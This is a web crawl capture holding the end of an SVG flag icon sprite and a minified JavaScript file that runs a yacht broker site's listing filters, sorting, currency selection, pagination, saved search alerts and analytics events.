0-.378.07-.77.196-1.274Zm-3.206-6.79-1.246-.098c-.014.308-.056.658-.098.98-.168 1.162-.63 3.556-.63 5.614 0 1.904.238 3.514.518 4.508l.994-.07c-.014-.154-.028-.35-.042-.49 0-.168.028-.434.07-.63.126-.672.644-2.142.994-3.136l-.588-.462c-.238.574-.56 1.414-.798 2.044a15.302 15.302 0 0 1-.126-1.946c0-1.582.434-4.074.7-5.376.056-.252.168-.7.252-.938Zm16.212-.434-1.26-.056c.028.378 0 .714-.056 1.162-.168 1.344-.91 4.816-1.974 6.902l1.036.364a5.18 5.18 0 0 1 .434-.644c.924-1.106 2.478-1.68 4.144-1.68 1.638 0 2.492.812 2.492 1.848 0 2.31-3.136 2.856-6.384 2.408l.294 1.12c4.256.448 7.238-.63 7.238-3.556 0-1.638-1.302-2.772-3.528-2.772-1.456 0-2.716.35-3.934 1.204.476-1.302 1.036-4.004 1.232-5.124.084-.364.154-.798.266-1.176ZM41.568 2.83l.014 1.092c.798.07 1.694.14 2.646.14 1.918 0 4.774-.28 6.762-.63l-.028-1.078c-2.198.49-4.956.7-6.748.7-.84 0-1.904-.098-2.646-.224Zm18.004.896.014 1.064c.812.056 1.54.084 2.352.084 1.638 0 3.346-.112 4.83-.364V3.432c-1.414.294-3.136.42-4.816.42-.826 0-1.582-.042-2.38-.126Zm4.9-2.506h-1.26c.042.252.056.616.056.868 0 .49.014 1.372.014 2.338 0 1.848.182 4.466.182 5.474 0 .938-.336 1.526-1.512 1.526-1.022 0-1.708-.378-1.708-1.106 0-.672.728-1.134 1.778-1.134 1.778 0 3.192.952 4.662 2.324l.602-.924c-1.176-1.064-2.814-2.254-5.166-2.254-1.848 0-2.884.924-2.884 2.1 0 1.26 1.022 2.016 2.898 2.016 1.89 0 2.422-1.12 2.422-2.268 0-1.442-.21-3.626-.21-5.782 0-.826.014-1.82.042-2.338.014-.266.042-.56.084-.84Zm-6.902.098-1.232-.112a8.748 8.748 0 0 1-.098 1.008c-.168 1.148-.644 3.822-.644 5.88 0 1.89.266 3.43.532 4.438l.994-.084c-.014-.14-.028-.35-.042-.49a2.563 2.563 0 0 1 .056-.63c.14-.686.658-2.114 1.008-3.094l-.574-.448a42.784 42.784 0 0 0-.812 2.072 13.185 13.185 0 0 1-.14-1.96c0-1.568.42-4.34.7-5.642a9.17 9.17 0 0 1 .252-.938Z" fill="#000"/></symbol><symbol viewBox="0 0 18 18" id="svg-hong-kong" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><path fill="#F0F0F0" d="M9.93 6.81c-.205.85-.569.688-.747 1.43a1.957 1.957 0 0 1 .915-3.805c-.357 1.484.014 1.613-.169 2.374Zm-2.727.63c.746.457.48.753 1.13 1.152a1.957 1.957 0 0 1-3.336-2.046c1.301.798 1.539.485 2.206.894Zm-.243 2.787c.666-.568.865-.223 1.445-.718a1.957 1.957 0 0 1-2.976 2.54c1.16-.99.936-1.314 1.531-1.822Zm2.576 1.093c-.334-.809.055-.891-.237-1.596a1.957 1.957 0 0 1 1.497 3.615c-.584-1.41-.96-1.296-1.26-2.02Zm1.836-2.113c-.873.069-.831-.327-1.592-.268a1.957 1.957 0 0 1 3.902-.305c-1.522.119-1.53.512-2.31.573Z"/></g></symbol><symbol viewBox="0 0 18 20" id="svg-india" xmlns="http://www.w3.org/2000/svg"><defs><circle id="aua" cx="10" cy="9" r="9"/></defs><g transform="rotate(90 9 9)" fill="none" fill-rule="evenodd"><mask id="aub" fill="#fff"><use xlink:href="#aua"/></mask><use fill="#D8D8D8" xlink:href="#aua"/><path fill="#F93" fill-rule="nonzero" mask="url(#aub)" d="M1 22.5v-27h18v27z"/><path fill="#F9F9F9" fill-rule="nonzero" mask="url(#aub)" d="M7 22.5v-27h6v27z"/><path fill="#128807" fill-rule="nonzero" mask="url(#aub)" d="M13 22.5v-27h6v27z"/><path d="M12.4 9a2.4 2.4 0 1 0-4.8 0 2.4 2.4 0 0 0 4.8 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path d="M12.1 9a2.1 2.1 0 1 0-4.2 0 2.1 2.1 0 0 0 4.2 0Z" fill="#FFF" fill-rule="nonzero" mask="url(#aub)"/><path d="M10.42 9a.42.42 0 1 0-.84 0 .42.42 0 0 0 .84 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path fill="#008" fill-rule="nonzero" mask="url(#aub)" d="m12.1 9-1.26-.072-.6.072.6.072zM12.028 9.544l-1.198-.396-.598-.086.56.225zM11.819 10.05l-1.056-.692-.555-.238.483.362zM11.485 10.485l-.84-.942-.475-.373.373.475zM11.05 10.819l-.568-1.128-.362-.483.238.555zM10.544 11.028l-.257-1.235-.225-.561.086.598zM10 11.1l.072-1.26-.072-.6-.072.6zM9.456 11.028l.396-1.198.086-.598-.225.56zM8.95 10.819l.692-1.056.238-.555-.362.483zM8.515 10.485l.942-.84.373-.475-.475.373zM8.181 10.05l1.128-.568.483-.362-.555.238zM7.972 9.544l1.235-.257.561-.225-.598.086zM7.9 9l1.26.072.6-.072-.6-.072zM7.972 8.456l1.198.396.598.086-.56-.225zM8.181 7.95l1.056.692.555.238-.483-.362zM8.515 7.515l.84.942.475.373-.373-.475zM8.95 7.181l.568 1.128.362.483-.238-.555zM9.456 6.972l.257 1.235.225.561-.086-.598zM10 6.9l-.072 1.26.072.6.072-.6zM10.544 6.972l-.396 1.198-.086.598.225-.56zM11.05 7.181l-.692 1.056-.238.555.362-.483zM11.485 7.515l-.942.84-.373.475.475-.373zM11.819 7.95l-1.128.568-.483.362.555-.238zM12.028 8.456l-1.235.257-.561.225.598-.086z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-japan" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><circle cx="9" cy="9" r="3.913" fill="#D80027"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-monaco" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="awa" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#ED2224"/><stop offset="100%" stop-color="#ED2224"/></linearGradient><path id="awb" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/></defs><g fill="none" fill-rule="evenodd"><path fill="url(#awa)" fill-rule="nonzero" d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5Z" transform="rotate(-90 9 9)"/><path fill="#F9F9F9" fill-rule="nonzero" d="M8.963 18c3.956 0 7.31-2.564 8.5-6.121h-17C1.65 15.436 5.006 18 8.963 18Z"/><g transform="rotate(-90 6 6)"><mask id="awc" fill="#fff"><use xlink:href="#awb"/></mask><use fill="#F9F9F9" fill-rule="nonzero" xlink:href="#awb"/><path fill="url(#awa)" mask="url(#awc)" d="M3-4h10v29H3z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-russia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#D52B1E" d="M9.037 17.925a8.964 8.964 0 0 0 8.5-6.121h-17c1.19 3.556 4.544 6.12 8.5 6.12Z"/><path fill="#F9F9F9" d="M9.037 0c-3.956 0-7.31 2.564-8.5 6.121h17C16.35 2.564 12.994 0 9.037 0Z"/><path fill="#0039A6" d="M.075 8.962c0 .994.164 1.948.463 2.842h17a8.95 8.95 0 0 0 0-5.683h-17a8.949 8.949 0 0 0-.463 2.841Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-singapore" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#D80027" d="M0 9a9 9 0 0 1 18 0"/><g fill="#F0F0F0"><path d="M5.48 4.696A2.74 2.74 0 0 1 7.63 2.021a2.74 2.74 0 1 0 0 5.35A2.74 2.74 0 0 1 5.48 4.696ZM9.001 2.153l.194.597h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/><path d="m7.476 3.326.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM10.526 3.326l.194.598h.629l-.509.37.194.598-.508-.37-.509.37.195-.598-.509-.37h.629zM9.939 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM8.063 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-spain" xmlns="http://www.w3.org/2000/svg"><defs><path id="aza" d="M6.925 8.963A8.964 8.964 0 0 0 .804.463v17c3.556-1.19 6.12-4.544 6.12-8.5Z"/><path id="azd" d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17C2.564 1.65 0 5.006 0 8.963Z"/><path id="azf" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/><linearGradient id="azb" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#D41E21"/><stop offset="100%" stop-color="#D41E21"/></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="rotate(90 9 9)"><g transform="translate(11)"><mask id="azc" fill="#fff"><use xlink:href="#aza"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#aza"/><path fill="#FFC402" mask="url(#azc)" d="M0-3h2v27H0z"/></g><mask id="aze" fill="#fff"><use xlink:href="#azd"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#azd"/><path fill="#FFC402" mask="url(#aze)" d="M5-3h2v27H5z"/><use fill="#FFC402" fill-rule="nonzero" xlink:href="#azf" transform="translate(6)"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-thailand" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#A51931" d="M2.292 15h13.416A8.978 8.978 0 0 1 9 18a8.978 8.978 0 0 1-6.708-3zM15.708 3H2.292A8.978 8.978 0 0 1 9 0a8.978 8.978 0 0 1 6.708 3z"/><path fill="#F4F5F8" d="M2.292 3h13.416a8.994 8.994 0 0 1 1.78 3H.512a8.994 8.994 0 0 1 1.78-3zm-1.78 9h16.976a8.994 8.994 0 0 1-1.78 3H2.292a8.994 8.994 0 0 1-1.78-3z"/><path fill="#2C2A4A" d="M.512 6h16.976c.332.938.512 1.948.512 3s-.18 2.062-.512 3H.512A8.985 8.985 0 0 1 0 9c0-1.052.18-2.062.512-3Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-arab-emirates" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#000" d="m5.087 12.13.783 5.31a9.003 9.003 0 0 0 11.57-5.31H5.087Z"/><path fill="#6DA544" d="M5.087 5.87 5.87.56a9.003 9.003 0 0 1 11.57 5.31H5.087Z"/><path fill="#A2001D" d="M0 9a9.003 9.003 0 0 0 5.87 8.44V.56A9.003 9.003 0 0 0 0 9Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-kingdom" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M1.86 3.52A8.967 8.967 0 0 0 .31 6.652h4.682L1.86 3.52zm15.83 3.132a8.968 8.968 0 0 0-1.55-3.132l-3.132 3.132h4.682zM.31 11.348a8.968 8.968 0 0 0 1.55 3.131l3.132-3.131H.31zM14.48 1.86A8.968 8.968 0 0 0 11.347.31v4.682l3.131-3.132zM3.52 16.14c.92.706 1.98 1.24 3.132 1.55v-4.682L3.52 16.139zM6.652.31A8.968 8.968 0 0 0 3.52 1.86l3.132 3.132V.31zm4.696 17.38a8.968 8.968 0 0 0 3.131-1.55l-3.131-3.132v4.682zm1.66-6.342 3.131 3.131a8.968 8.968 0 0 0 1.55-3.131h-4.681z" fill="#0052B4"/><g fill="#D80027"><path d="M17.924 7.826h-7.75V.076a9.09 9.09 0 0 0-2.348 0v7.75H.076a9.09 9.09 0 0 0 0 2.348h7.75v7.75a9.089 9.089 0 0 0 2.348 0v-7.75h7.75a9.089 9.089 0 0 0 0-2.348Z"/><path d="m11.348 11.348 4.016 4.016c.185-.185.36-.378.529-.578l-3.438-3.438h-1.107zm-4.696 0-4.016 4.016c.185.185.378.36.578.529l3.438-3.438v-1.107zm0-4.696L2.636 2.636c-.185.185-.36.378-.529.578l3.438 3.438h1.107zm4.696 0 4.016-4.016a9.012 9.012 0 0 0-.578-.529l-3.438 3.438v1.107z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-states" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M8.608 9H18c0-.812-.109-1.599-.31-2.347H8.608V9zm0-4.695h8.07a9.047 9.047 0 0 0-2.076-2.348H8.608v2.348zM9 18a8.961 8.961 0 0 0 5.602-1.956H3.397A8.961 8.961 0 0 0 9 18zm-7.68-4.304H16.68a8.946 8.946 0 0 0 1.01-2.348H.31a8.946 8.946 0 0 0 1.012 2.348z" fill="#D80027"/><path fill="#0052B4" d="M4.169 1.405h.82l-.763.555.292.897-.763-.555-.763.555.252-.775a9.05 9.05 0 0 0-1.746 1.945h.263l-.486.353a8.985 8.985 0 0 0-.217.385l.231.713-.432-.314c-.108.228-.206.46-.295.699l.256.786h.943l-.763.554.291.897-.762-.554-.457.332C.024 8.245 0 8.62 0 9h9V0a8.957 8.957 0 0 0-4.831 1.405ZM4.518 8.1l-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554ZM7.746 8.1l-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554Zm0-2.621.292.897-.763-.555-.763.555.292-.897-.763-.555h.943L6.983.51l.291.896h.943l-.763.555Z"/></g></symbol></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4
body_size: 3673
content:
!function(){"use strict";const t=function(t){const e=`/content-api/search-alert/save?${t.toString()}`;return fetch(e,{method:"get"}).then((t=>t.text())).then((t=>t.replace(/['"]+/g,"")))},e="body-lock",s=document.querySelectorAll("body, html");class i{constructor(t){this.elem=t,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(t=>{t.stopPropagation();const e=this.elem.getBoundingClientRect();e.top<=t.clientY&&t.clientY<=e.top+e.height&&e.left<=t.clientX&&t.clientX<=e.left+e.width&&t.stopPropagation()})),this.elem.addEventListener("cancel",(t=>{t.preventDefault(),this.close()}));for(const t of this.openers)t.setAttribute("aria-controls",this.elem.id),t.addEventListener("click",(t=>{t.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(t=>{this.elem.open&&this.elem.id!==t.target.dataset.dialogOpen&&this.close()}))}open(){document.body.classList.contains(e)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(e),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0"))),this.elem.showModal()}close(){this.elem.close(),((t=500)=>{for(const t of s)t.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(e)){document.body.classList.remove(e);const t=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(t||"0"),left:0,behavior:"auto"})}for(const t of s)t.style.removeProperty("scroll-behavior")}),t)})(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}window.dataLayer=window.dataLayer||[];const n=window.dataLayer,r=(document.documentElement.dataset,function(t){console.info("pushing to dataLayer",t),n.push(t)}),o=function(t){r({event:"list_sort",options:t})},a=function(t){const e={};t.forEach(((t,s)=>{Reflect.has(e,s)?(Array.isArray(e[s])||(e[s]=[e[s]]),e[s].push(t)):e[s]=t})),r({event:"list_filter",filters:[e]})};class l{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-filter-form]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.filterCountControl=document.querySelector("[data-filter-count]"),this.filterCountControl&&(this.filterText=this.filterCountControl.innerHTML),this.currencyControl=t.querySelector("[data-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setCurrencyLabel(),this.setupEvents(),this.setFilterCount()}setupEvents(){if(this.currencyControl&&this.currencyControl.addEventListener("change",(t=>{this.currencyChange(),this.setCurrencyLabel()})),this.sortControl&&this.sortControl.addEventListener("change",(t=>{this.sortChange()})),this.form){this.form.addEventListener("submit",(t=>{t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())})),this.form.addEventListener("reset",(t=>{t.preventDefault();const e=this.form.querySelectorAll('[type="text"],[type="number"],select');for(const t of e)t.value="";const s=this.form.querySelectorAll('[type="checkbox"]');for(const t of s)t.checked=!1}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setCurrencyLabel(){this.priceLabel&&this.currencyControl&&(this.priceLabelControl.innerHTML=`${this.priceLabel} (${this.currencyControl.options[this.currencyControl.selectedIndex].text})`)}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.form.dispatchEvent(new CustomEvent("offcanvas--close",{bubbles:!0}))}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}setFilterCount(){if(this.filterCountControl){const t=this.getSearchParams(),e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);let s=t.size;t.has("sort")&&s--,t.has("currency")&&s--,this.filterCountControl.innerHTML=s>0?`${this.filterText} (${s})`:this.filterText}}currencyChange(){const t=new URLSearchParams(document.location.search);var e;t.set("currency",this.currency),t.delete("page"),e=this.currency,r({event:"list_currency",options:e}),this.applyFilter(t);const s=document.querySelector("[data-p-filter-currency]");s&&(s.value=this.currency)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t),this.setFilterCount()}}const c="stylesheet-loaded",h=new class{constructor(t,e){this.level=void 0===e?4:e,this.prefix=`Crafted | ${t} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(t){return this.prefix+t}error(t){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(t))}warn(t){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(t))}info(t){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(t))}log(t){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(t))}}("Main Stylesheet");let u=null,d=!1;const m={attributes:!0,childList:!1,subtree:!1},p=function(t,e){for(const e of t)"attributes"===e.type&&(d=!0,h.log("loaded"),u.dispatchEvent(new CustomEvent(c)))};let g=null;const f=function(){null===u&&(u=document.querySelector("#cssFile"),u&&(null==u.sheet&&"all"!==u.media||(u.media="all",d=!0))),null!==u&&!1===d?(u.addEventListener("load",(function(){u.media="all",d=!0,u.dispatchEvent(new CustomEvent(c)),h.log("loaded")})),null!=u.sheet&&(u.media="all",d=!0),null===g&&(g=new MutationObserver(p)),g.observe(u,m)):d=!0;return new Promise(((t,e)=>{!0===d?t():(u&&"all"===u.media&&(d=!0,t()),u&&u.addEventListener(c,(function(){null!==g&&(g.disconnect(),g=null),setTimeout((function(){t()}),100)})))}))},y="animate-in--complete",v=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,e.classList.add(y),document.dispatchEvent(new CustomEvent("animate-in--complete"))):e.isLeaving&&!e.classList.contains("loading--once")&&(e.classList.remove(y),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),C=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting&&(e.isLeaving=!0,e.classList.add(y),e.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(t){const e=t.target.querySelectorAll(".animate-in");for(const t of e)t.animationWatch||(v.observe(t),t.animationWatch=!0)}));const b=function(t){t.classList.contains("animate-in--delay")?C.observe(t):v.observe(t),t.animationWatch=!0},w=["offcanvas","y-comp__loading"];function L(t,e){for(const s of t){s.classList.remove("loading");let t=!0;for(const e of w)s.classList.contains(e)&&(t=!1);t&&!1===e&&!s.dataset.instant&&(s.classList.add("animate-in"),b(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}const S={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class E{constructor(t){this.elem=t,this.listingContainer=this.elem.querySelector("[data-listing]"),this.listingCount=this.elem.querySelector("[data-item-count]"),this.itemCount=this.listingCount?parseInt(this.listingCount.innerHTML.trim()):0,this.pageCount=1,this.currentlyViewed=this.listingContainer?this.listingContainer.childNodes.length:0}async retrieveListing(t,e=!0){const s=await fetch(t,S);this.itemCount=parseInt(s.headers.get("item-count")),this.pageCount=parseInt(s.headers.get("page-count")),this.currentlyViewed=parseInt(s.headers.get("currently-viewed"));const i=await s.text();return await this.updateContent(i,e),{itemCount:this.itemCount,pageCount:this.pageCount}}updateContent(t,e){if(this.listingCount&&(this.listingCount.innerHTML=this.itemCount.toLocaleString(document.documentElement.lang)),this.listingContainer)return e&&(this.listingContainer.innerHTML=""),this.listingContainer.insertAdjacentHTML("beforeend",t),function(t){t||(t=document);const e=t.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return f().then((function(){L(e,!1)}));L(e,!0)}(this.listingContainer),new Promise((t=>{setTimeout((()=>{this.listingContainer.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0})),t()}),50)}))}}window.matchMedia("(min-width: 1200px)");class q{constructor(t,e){this.elem=t,this.listing=e,this.elem&&(this.progressElem=this.elem.querySelector("progress"),this.currentlyViewedElem=this.elem.querySelector("[data-page-currently-viewed]"),this.itemCountElem=this.elem.querySelector("[data-page-total]"),this.numberOfItems=parseInt(this.progressElem.max),this.currentlyViewed=parseInt(this.progressElem.value),this.btn=this.elem.querySelector(".btn"),this.isPaging=!1,(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))&&this.btn.addEventListener("touchstart",(t=>{t.preventDefault(),this.firePagination()})),this.btn.addEventListener("click",(t=>{t.preventDefault(),this.firePagination()})),this.updateDisplay())}firePagination(){if(!this.isPaging){this.isPaging=!0,this.btn.classList.add("btn--working");const t=new URL(this.btn.href);this.listing.applyPaging(t.searchParams).then((()=>{this.btn.classList.remove("btn--working"),this.isPaging=!1}))}}update(t,e,s){this.numberOfItems=e,this.currentlyViewed=t,this.elem&&(this.updateContents(s),this.updateDisplay())}updateContents(t){this.progressElem.max=this.numberOfItems,this.progressElem.value=this.currentlyViewed,this.currentlyViewedElem.innerHTML=this.currentlyViewed.toLocaleString(document.documentElement.lang),this.itemCountElem.innerHTML=this.numberOfItems.toLocaleString(document.documentElement.lang);let e=2;t.has("page")&&(e=parseInt(t.get("page"))+1),e>1&&t.set("page",e),this.btn.href=`${window.location.pathname}?${t.toString()}`}updateDisplay(){this.isPaging=!1,this.elem.classList.toggle("lm-pag--hidden",0===this.numberOfItems),this.numberOfItems>this.currentlyViewed?this.btn.classList.remove("lm-pag--hidden"):this.btn.classList.add("lm-pag--hidden")}}class P{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-p-filters]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.docCurrencyControl=document.querySelector("[data-filter-currency]"),this.currencyControl=document.querySelector("[data-p-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setupEvents()}setupEvents(){if(this.form){this.form.addEventListener("submit",(t=>{t.submitter&&t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.docCurrencyControl.value=this.currency}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t)}}class A{constructor(t){this.elem=t,this.pageUrl=window.location.pathname,document.querySelector("[data-search-page]")&&(this.search=new l(document.querySelector("[data-search-page]"),this)),this.pillFilters=new P(this.elem,this),this.filter=new l(this.elem,this),this.updater=new E(this.elem),this.pagination=new q(this.elem.querySelector(".lm-pag"),this)}getUrl(t,e=!0){const s=t.toString();let i=this.pageUrl;return e&&this.elem.dataset.path&&(i=`${this.pageUrl}/${this.elem.dataset.path}`),s.length>0?`${i}?${s}`:i}applyFilter(t){const e=this.getUrl(t);!function(t,e){let s="ForSale";e.includes("charter")&&(s="Charter");const i={};for(const[e,s]of t.entries())i[e]=s;const n={type:s,id:0,details:e,searchParams:i};fetch("/content-api/activity/yachtsearchfilter",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)})}(t,e),this.updater.retrieveListing(e).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}applyPaging(t){return this.updater.retrieveListing(this.getUrl(t),!1).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}updateHistory(t){window.history&&history.replaceState(null,"",this.getUrl(t,!1))}}!function(){const t=document.querySelectorAll("[data-yacht-listing]");if(t)[...t].map((t=>new A(t)))}()}();